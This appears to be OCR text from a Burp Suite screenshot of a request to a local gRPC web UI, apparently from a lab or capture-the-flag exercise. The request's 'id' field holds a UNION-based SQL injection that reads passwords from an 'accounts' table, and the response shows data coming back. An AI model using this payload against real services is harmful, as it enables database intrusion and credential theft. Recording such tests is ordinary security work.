 Request
Pretty Raw Hex \n
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:52712/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19 Cookie: remember_token=
2|d52666f27d0be567ab8afe90c6df5c492e18009b120c2751e5d14fb
4d0163826734cbd4d4283bfc390e7c4da1fe3b173e509d86f03b32e2e
221cb1177377a43d; _grpcui_csrf_token=
C_Q8rc--VcII0QYbIy5CjIgMF6Ju_flllTClgFqNTgo
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
}
],
"data":[
{
"id":
"678 union SELECT GROUP_CONCAT(password) from accou
nts"
}
]
}
Search
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 22 May 2023 08:24:21 GMT
4 Content-Length: 412
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 }
Search